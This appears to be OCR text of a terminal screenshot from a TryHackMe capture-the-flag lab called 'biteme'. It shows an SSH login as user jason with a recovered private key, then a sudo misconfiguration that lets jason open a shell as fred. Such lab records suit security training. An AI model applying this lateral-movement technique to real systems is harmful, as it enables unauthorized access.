 6 7 8 9 []= 65 updates 0 255 100 CPU 0.81 3.0G Connected 12:04 AM
┌──(elliot@archlinux)-[~/data/biteme]-[192.168.225.72]-[]
└─$ ssh -i jason_id_rsa jason@10.10.95.146
Enter passphrase for key 'jason_id_rsa':
Last login: Fri Mar  4 18:22:12 2022 from 10.0.2.2
jason@biteme:~$ whoami
jason
jason@biteme:~$ ls
user.txt
jason@biteme:~$ sudo -l 1
Matching Defaults entries for jason on biteme:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User jason may run the following commands on biteme:
    (ALL : ALL) ALL
    (fred) NOPASSWD: ALL 2
jason@biteme:~$ sudo -u fred bash 3
fred@biteme:~$ id
uid=1001(fred) gid=1001(fred) groups=1001(fred) 4
fred@biteme:~$ _
[THM] 0:ZSH* 1:OpenVPN- "fred@biteme: ~" 00:04 18-Mar-22